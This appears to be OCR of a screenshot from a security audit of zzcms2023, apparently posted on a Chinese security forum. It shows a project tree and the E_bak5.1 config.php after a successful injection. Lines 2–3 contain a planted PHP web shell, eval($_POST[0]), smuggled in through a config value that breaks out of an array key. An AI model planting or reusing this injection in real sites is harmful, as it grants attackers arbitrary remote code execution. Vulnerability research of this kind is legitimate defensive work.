 Project
config.php
zzcms2023 C:\Users\Administrator\Desktop\Php\audit\zz
3
alipay
artDialog
ckeditor
E_bak5.1
upload
bdata
safemod
config.php
readme.txt
class
closesys
doc
eapi
images
inc
lang
1 <?php
2 $b_table="1]=1;eval($_POST[0]);//";
3 $tb[1]=1;eval($_POST[0]);//]=0;
4
5 $b_baktype=1;
6 $b_filesize=1;
7 $b_bakline=1;
8 $b_autoauf=0;
9 $b_dbname="shell";
10 $b_stru=0;
11 $b_strufour=0;
12 $b_dbchar="";
13 $b_beover=0;
14 $b_insertf="replace";
15 $b_autofield=",,";
16 $b_bakdatatype=0;
17 ?>
先知社区